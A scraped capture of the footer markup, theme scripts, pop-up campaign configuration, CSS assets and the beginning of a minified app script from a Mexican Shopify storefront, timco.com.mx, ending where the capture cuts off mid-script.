                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">¡VISÍTANOS!</h2><div class="footer-block__details-content rte">
                      <p><a href="https://maps.app.goo.gl/KXiViia3asxTGVbL6" target="_blank" title="TIMCO, ubicación ">Abedules #75, Col. Santa María Insurgentes, Alcaldía Cuauhtémoc, 06430 Ciudad de México, México.</a><br/><br/></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/timcomexico" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/timcomx/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@timcomx" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@timco_mx" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">timco.com.mx</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.timco.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.timco.com.mx/cdn/shop/t/20/assets/predictive-search.js?v=16985596534672189881762788350" defer="defer"></script>



<script>
(function() {
  // Configuración de retrasos (en ms)
  const BASE_DELAY = 80;    // offset inicial por elemento
  const COLUMN_DELAY = 120; // retraso entre columnas
  const ITEM_DELAY = 120;   // retraso entre items dentro de columna
  const THRESHOLD = 0.15;   // porcentaje del elemento visible para activar

  // Selectores de contenedores que queremos animar
  const CONTAINER_SELECTORS = [
    '.product-grid',     // grids de producto (común en themes)
    '.slider',           // sliders
    '.multicolumn'       // multicolumnas
  ];

  // Detección de contenedores existentes
  function findContainers() {
    const containers = new Set();
    CONTAINER_SELECTORS.forEach(sel => {
      document.querySelectorAll(sel).forEach(el => containers.add(el));
    });
    return Array.from(containers);
  }

  // Función que aplica cascada a los hijos de un contenedor
  function triggerCascade(container) {
    // Determinar qué tipo de contenedor es y quiénes son sus elementos
    // Preferimos animar por "columnas" (multicolumn-card) o por "items" (grid__item)
    if (container.matches('.multicolumn')) {
      const columns = container.querySelectorAll('.multicolumn-card');
      columns.forEach((col, colIndex) => {
        // retraso por columna
        const colDelay = BASE_DELAY + colIndex * COLUMN_DELAY;
        setTimeout(() => {
          // mostrar columna
          col.classList.add('visible');

          // ahora animar items dentro de la columna, si existen
          const items = col.querySelectorAll('.multicolumn-list__item, .card, .card-wrapper, .item');
          items.forEach((it, i) => {
            setTimeout(() => {
              it.classList.add('visible');
            }, i * ITEM_DELAY);
          });
        }, colDelay);
      });
    } else {
      // Para grids/sliders: animar sus elementos .grid__item
      const items = container.querySelectorAll('.grid__item');
      items.forEach((it, i) => {
        const delay = BASE_DELAY + i * COLUMN_DELAY;
        setTimeout(() => {
          it.classList.add('visible');
        }, delay);
      });
    }
  }

  // Observador que detecta cuando el contenedor entra en viewport y dispara la cascada
  function observeContainer(container) {
    if (!container) return;
    // Si ya observamos/animamos este contenedor, saltamos
    if (container.__cascadeAttached) return;
    container.__cascadeAttached = true;

    const onIntersect = (entries, observer) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          // Cuando el contenedor entra en pantalla, disparamos la cascada local
          triggerCascade(container);
          observer.unobserve(entry.target); // solo una vez
        }
      });
    };

    const io = new IntersectionObserver(onIntersect, { threshold: THRESHOLD });
    io.observe(container);
  }

  // Inicializa observadores para todos los contenedores existentes
  function initAll() {
    const containers = findContainers();
    containers.forEach(observeContainer);
  }

  // Ejecutar en DOMContentLoaded (para página normal)
  document.addEventListener('DOMContentLoaded', initAll);

  // También ejecutar en el editor de secciones de Shopify (carga dinámica)
  document.addEventListener('shopify:section:load', function(event) {
    // event.target es la sección cargada; si coincide con nuestros selectores, observarla
    const section = event.target;
    if (!section) return;
    // Si la sección contiene alguno de nuestros selectores, la observamos
    if (CONTAINER_SELECTORS.some(sel => section.querySelector(sel) || section.matches(sel))) {
      // si la sección misma es el contenedor, úsala, si no busca el contenedor
      CONTAINER_SELECTORS.forEach(sel => {
        section.querySelectorAll(sel).forEach(c => observeContainer(c));
        if (section.matches(sel)) observeContainer(section);
      });
    }
  });

  // Por si hay contenido añadido dinámicamente por JS (ej. ajax), usar MutationObserver
  const mut = new MutationObserver(mutations => {
    let found = false;
    mutations.forEach(m => {
      m.addedNodes && m.addedNodes.forEach(node => {
        if (!(node instanceof HTMLElement)) return;
        if (CONTAINER_SELECTORS.some(sel => node.matches(sel) || node.querySelector(sel))) {
          found = true;
        }
      });
    });
    if (found) initAll();
  });

  mut.observe(document.body, { childList: true, subtree: true });

  // Safety: inicializar inmediatamente si el DOM ya está listo
  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    initAll();
  }
})();
</script>


  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#ff9ce5
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.timco.com.mx
  data-shop-domain=www.timco.com.mx
  data-external-identifier=wB4iyGMI3HXFBp47zjIsaOm7k2V2wtKyAery4L3CtIU
  
>
</script>


</div><div id="shopify-block-AenBHK0lKV1lteHBpM__18408366429334172745" class="shopify-block shopify-app-block"><script>
  window.myPC = {"unique_id":"timco-com-mx.myshopify.com","request_served_at":"2026-01-20T23:17:09.875Z","source":"shopify","site_name":"timco.com.mx","site_url":"timco-com-mx.myshopify.com","currency":"MXN","locale":"es","permissions":["EMAILS","NEW_MICRO","AI_GEN_AVAILABLE"],"pop_devices":["Desktop","Tablet","Mobile"],"pop_position_mobile":"Top","pop_position_desktop":"Bottom Left","pop_delay_time":5,"pop_show_time":5,"pop_between_time":5,"pop_size":"Medium","pop_repeat":false,"pop_random_order":false,"pop_can_close":true,"titlebar_enabled":null,"titlebar_text":null,"titlebar_counter_enabled":null,"titlebar_counter_color":null,"titlebar_counter_background_color":null,"cartsync_enabled":false,"campaigns":[{"id":356338,"unique_id":"timco-com-mx.myshopify.com","name":"TEST_A","goal":"image","campaign_type":"pop","enabled":true,"widget_background_color":"#ffffff","widget_text_color":"#363636","button_background_color":"#0345fc","button_text_color":"#ffffff","input_background_color":"#f5f5f5","input_text_color":"#575757","widget_background_img":null,"main_content":"Join our mailing list to stay up to date on our upcoming sales","text_input":null,"button_icon_enabled":false,"button_icon":null,"button_text":"Join Now","allow_dismiss":true,"smart_bar_fixed":true,"smart_bar_position":"top","display_widget_after":5,"overlay_background_color":null,"banner_img":"https://uc.pop-convert.com/9485f680-c172-46d7-917a-5549fa3e910a/","gdpr_compliant":false,"gdpr_text":"I agree to subscribe to this newsletter and receive communications.","display_all_pages":true,"display_some_pages":false,"display_again_after":null,"show_thank_you_msg":true,"thank_you_msg":"<h1>Thanks for your interest!</h1>","after_submission":"thanks","redirect_url_after_submission":null,"overlay_opacity":50,"font_family":null,"icon_color":null,"title_color":"#1f1f1f","main_title":"Subscribe & Win","banner_position":null,"info_type":"email","pop_image":"https://uc.pop-convert.com/189ecebe-84f4-460c-b46f-d7f707702a36/","pop_image_width":110,"pop_image_height":96,"traffic_url":null,"traffic_open_new_tab":false,"created_at":"2026-01-20T23:05:21.636Z","updated_at":"2026-01-20T23:17:09.693Z","display_pages":[],"banner_push_down":true,"popup_hero_layout":"none","popup_hero_image":"https://uc.pop-convert.com/57041d86-03d0-4e36-8eaf-0ad8c1affa45/","popup_hero_image_mask":null,"content_blocks":[{"id":"d0934fdbac78152fedc9fbdf51bbb7a0","url":"https://uc.pop-convert.com/4fade5cc-8e26-4919-92b2-4d91575c8202/","width":100,"newTab":false,"clickUrl":"","block_type":"image","clickUrlEnabled":false},{"id":"c0e3bed5e9d717030ef9f18a6db54db9","text":"<h2><span style=\"font-family: &quot;AR One Sans&quot;;\"><strong>EN TODOS LOS PRODUCTOS</strong></span></h2><p></p><p></p>","block_type":"text"},{"id":"8b74b95644ff43a0bf7e85d77533a537","block_type":"collection"}],"use_content_blocks":true,"exclude_pages":[],"exclude_some_pages":false,"smart_bar_background_pattern":null,"custom_css":null,"custom_css_enabled":false,"custom_js":null,"custom_js_enabled":false,"popup_hero_image_mobile":null,"popup_hero_image_mobile_enabled":false,"template_name":"Fashion Promo Image","popup_main_padding":0,"popup_hero_padding":66,"popup_max_width":503,"thank_you_close_btn_text":"Close","smart_bar_email_placeholder":"email@example.com","smart_bar_phone_placeholder":"+1 234567890","display_all_geos":true,"display_some_geos":false,"display_geos":[],"exclude_some_geos":false,"exclude_geos":[],"reopen_btn_enabled":false,"reopen_btn_text":"Sign up now!","reopen_btn_text_color":"#ffffff","reopen_btn_text_size":20,"reopen_btn_background_color":"#0AA89A","reopen_btn_placement_desktop":"left_side","reopen_btn_placement_mobile":"left_side","reopen_btn_placement_offset":300,"redirect_url_after_submission_new_window":false,"schedule_rule":"always_show","schedule_start_at":null,"schedule_end_at":null,"defaults_set_at":"2025-01-30T16:47:36.068Z","generated_ai_content_blocks_id":null,"custom_font_enabled":false,"new_display_pages":null,"template_group":"2024","display_pages_match_rule":"any","backup_content_blocks":null,"is_backfilled":null,"ai":null,"email_id":null,"watermark":true,"wheel_primary_bg_color":"#539CA0","wheel_secondary_bg_color":"#F4E8DE","wheel_primary_text_color":"#ffffff","wheel_secondary_text_color":"#44403E","wheel_position_desktop":"left","wheel_logo":null,"wheel_slices":[{"label":"Free Shipping","coupon":"FREE_SHIPPING","win_text":"<h1>Thank you! You won FREE SHIPPING!</h1>","win_ratio":1},{"label":"Win 20% OFF","coupon":"20OFF","win_text":"<h1>Thank you! You won 20% OFF</h1>","win_ratio":1},{"label":"Win 10% OFF","coupon":"10OFF","win_text":"<h1>Thank you! You won 10% OFF</h1>","win_ratio":1},{"label":"Win 5% OFF","coupon":"5OFF","win_text":"<h1>Thank you! You won 5% OFF</h1>","win_ratio":1},{"label":"Sorry, try again!","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0},{"label":"Almost","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0}],"wheel_font_enabled":false,"wheel_font_family":null,"wheel_font_size":20,"wheel_border_size":10.0,"wheel_border_color":"#CBD5E1","scroll_percent":50,"animation":"Fade In","animation_duration":2.0,"location":"Full Screen","custom_offset_enabled":false,"custom_offset_left":16,"custom_offset_right":16,"custom_offset_top":16,"custom_offset_bottom":16,"bar_content":null,"bar_kind":null,"bar_icon":"|","bar_icon_color":"#000","bar_icon_size":16,"bar_speed":5,"bar_font_size":14,"pg_tags":["full-screen"],"thank_you_btn_action":"close","thank_you_btn_redirect_url":null,"bar_arrows_color":"#FFFFFF","tags":[],"input_border_color":"#e2e8f0","widget_border_enabled":false,"widget_border_color":"#e2e8f0","widget_border_width":1,"is_custom_html":null,"custom_html":null,"fullscreen_background_color":"rgba(0, 0, 0, 0.5)","close_button_timer":0,"close_button_color":"#000","close_button_background":"#fff","close_button_padding":4,"close_button_size":20,"close_button_border_width":1,"close_button_border_color":"#e2e8f0","close_button_border_radius":99,"close_button_offset":16,"custom_close_button_enabled":false,"custom_close_button_svg":"","campaign_triggers":[{"key":"immediately","metadata":{"minutes":1,"seconds":5,"products":[],"hoverElement":"","allOutOfStock":true,"scrollPercent":25}}],"display_again_after_type":{"key":"new_session","value":1},"uses_new_triggers":true,"close_button_box_shadow":"none","popup_hero_box_shadow":"none","reopen_btn_floating":false,"reopen_btn_closable":false,"reopen_btn_background_image":null,"template_details":null,"visible_per_display_schedule":true,"connected_test":{}}],"pops":[],"buttons":[],"limits":{}};
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/section-comparison-slider.css?v=43802655449262334461762788350
body_size: -180
content:
.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:50px;position:relative;z-index:0}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}}.content-and-comparison-slider .content-container .title{margin-top:0}.comparison-slider{position:relative;max-width:450px;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay-under{position:absolute;z-index:1;top:0;right:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img,.comparison-slider__overlay-under img{width:100%;height:100%;object-fit:cover;object-position:top left;vertical-align:bottom;margin:0;border:none}.comparison-slider__overlay-under img{object-position:top right}.comparison-slider__underlay img{width:100%;vertical-align:bottom;margin:0;border:none;visibility:hidden}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{opacity:0;position:absolute;z-index:5;height:100%;width:100%;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem;border:solid 4px red}.comparison-slider__line{display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:6px;cursor:e-resize;transform:translate(-50%)}.comparison-slider__arrow-left{width:10px;height:15px;position:absolute;top:50%;left:0;transform:translate(-20px,-50%);clip-path:polygon(100% 0%,0 50%,100% 100%);display:block!important}.comparison-slider__arrow-right{width:10px;height:15px;position:absolute;top:50%;right:0;transform:translate(20px,-50%);clip-path:polygon(100% 50%,0 0,0 100%);display:block!important}
/*# sourceMappingURL=/cdn/shop/t/20/assets/section-comparison-slider.css.map?v=43802655449262334461762788350 */


--- FILE ---
content_type: text/css
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/section-testimonials.css?v=156827129283487581001762788350
body_size: -70
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/20/assets/section-testimonials.css.map?v=156827129283487581001762788350 */


--- FILE ---
content_type: application/javascript
request_url: https://js.flashyapp.com/shopify.js?account_id=10845&shop=timco-com-mx.myshopify.com
body_size: 5482
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};
$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){a!=Array.prototype&&a!=Object.prototype&&(a[b]=c.value)};
$jscomp.polyfill=function(a,b,c,d){if(b){c=$jscomp.global;a=a.split(".");for(d=0;d<a.length-1;d++){var e=a[d];e in c||(c[e]={});c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:b})}};$jscomp.FORCE_POLYFILL_PROMISE=!1;
$jscomp.polyfill("Promise",function(a){function b(){this.batch_=null}function c(a){return a instanceof e?a:new e(function(b,c){b(a)})}if(a&&!$jscomp.FORCE_POLYFILL_PROMISE)return a;b.prototype.asyncExecute=function(a){null==this.batch_&&(this.batch_=[],this.asyncExecuteBatch_());this.batch_.push(a);return this};b.prototype.asyncExecuteBatch_=function(){var a=this;this.asyncExecuteFunction(function(){a.executeBatch_()})};var d=$jscomp.global.setTimeout;b.prototype.asyncExecuteFunction=function(a){d(a,
0)};b.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var a=this.batch_;this.batch_=[];for(var b=0;b<a.length;++b){var c=a[b];a[b]=null;try{c()}catch(k){this.asyncThrow_(k)}}}this.batch_=null};b.prototype.asyncThrow_=function(a){this.asyncExecuteFunction(function(){throw a;})};var e=function(a){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];var b=this.createResolveAndReject_();try{a(b.resolve,b.reject)}catch(h){b.reject(h)}};e.prototype.createResolveAndReject_=
function(){function a(a){return function(d){c||(c=!0,a.call(b,d))}}var b=this,c=!1;return{resolve:a(this.resolveTo_),reject:a(this.reject_)}};e.prototype.resolveTo_=function(a){if(a===this)this.reject_(new TypeError("A Promise cannot resolve to itself"));else if(a instanceof e)this.settleSameAsPromise_(a);else{a:switch(typeof a){case "object":var b=null!=a;break a;case "function":b=!0;break a;default:b=!1}b?this.resolveToNonPromiseObj_(a):this.fulfill_(a)}};e.prototype.resolveToNonPromiseObj_=function(a){var b=
